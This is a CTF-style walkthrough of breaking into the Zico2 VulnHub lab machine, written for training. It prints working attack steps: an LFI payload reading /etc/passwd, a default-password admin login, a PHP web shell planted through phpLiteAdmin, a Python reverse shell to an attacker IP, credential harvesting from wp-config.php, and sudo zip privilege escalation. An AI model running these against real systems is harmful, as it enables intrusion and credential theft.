Zico2:Vulnhub Walkthrough
Hello Guys! It’s me, Russell Murad, working as a Junior Security Engineer at Enterprise Infosec Consultants (EIC).
In this writeup, we’ll solve a vulnerable box called “Zico2”.
You can download the machine from here.
Now, let’s begin –
- First, we’ll use arp-scan to check our victim machine’s IP address. Command –
arp-scan -l
2. After that we need to find some open port and service enumeration. So, we’ll use Nmap for that.
nmap -sC -sV -A -O -p- -T4 --script http-enum 192.168.0.111
There are four open ports we’ve found so far. 22 for SSH, 80 for HTTP, and 111, 54049 for RPC.
3. Now, We’ll use nikto for server vulnerability enumeration. But nothing interesting we’ve found here.

4. Let’s browse that site on our Firefox browser. After inspecting the website, while we go to tools, we see this page. There we can see a parameter called page which is calling a tools.html page.
We’ll check for Local File Inclusion vulnerability here.

5. Let’s place our payload in the “page” parameter and you’ll see that it is vulnerable to LFI attack.

http://192.168.0.111/view.php?page=../../../../../../etc/passwdAnother interesting matter that the site contains an MYSQL server. Let’s fire up FUFF for directory brute-forcing.
6. We’ll use Seclist’s Big.txt here.
ffuf -u http://192.168.0.111/FUZZ -w /home/kali/Desktop/big.txt
We can see an interesting folder called “dbadmin”! Let’s browse it from the browser.

There’s another file called test_db.php. We’ll also browse it.

There’s a PHPLiteAdmin panel we’ve discovered.
7. Sometimes system admin uses a weak, common password. Just like that while we’re trying to put password “admin”, it’ll open.

In the dashboard we can see a test DB called “test_user” and there’s also a table named “info”.

Let’s check it out. Wow! There’s the thing! We’ve found some passwords in hash format.

8. Let’s crack those using hashes.com.


9. But bad luck. We couldn’t log in to SSH or anywhere using those credentials!
In this situation, we’ll search for a phpliteadmin exploit using searchsploit.
We’ll found one. It’s said to create a DB and a table in which we’ll put our PHP payload which will cause an RCE in the server and reflected a result back to our browser.


10. So let’s make a DB first. We’ll name it, “hack.php”.

11. Let’s make a table named “shell” and we’ll put 1 as a field number.

12. In the table, we’ll put “shell” as the name, type “text” and in the Default value section, we’ll put our PHP RCE payload.
<?php echo shell_exec($_GET[“cmd”]); exit; ?>
13. We’re all set, let’s click “create”. It’ll give us a message like this screenshot.
14. Now replace the database directory path with “etc/passwd”, and observe that the message showed that page indicating Table creation.

15. Let's check the id to make sure the RCE working.

And it seems fine.
16. Now, we’ll execute the following python reverse shell after opening up an NC in our kali terminal.
python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“192.168.0.110”,4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);’
17. We’ll inspect our NC and we’ll observe that it’ll get the shell.

18. We’ll inspect everything on that server and while we’re doing that, in the “/home/zico/wordpress” directory we’ll find “wp-config.php” page. We’ll open it up and grab User_db user, password.
DB_USER: zicoDB_PASSWORD: sWfCsfJSPV9H3AmQzw8

19. Let’s use “su zico” for switching into zico account and after that we’ll check sudoer permission.
Sudo -l
20. It’s said we can run /bin/tar and /bin/zip with root privilege without using any password.
Let’s go to GTFObins for checking if any tricks for the escalating privilege by leveraging those files.

21. We’ve got some zip command to let’s run it. And guess what we’ve got root privilege.

22. Let’s check out /root folder for accessing our flag file.

So, guys, that’s it for today.
Thank you for reading this write-up. Cheers!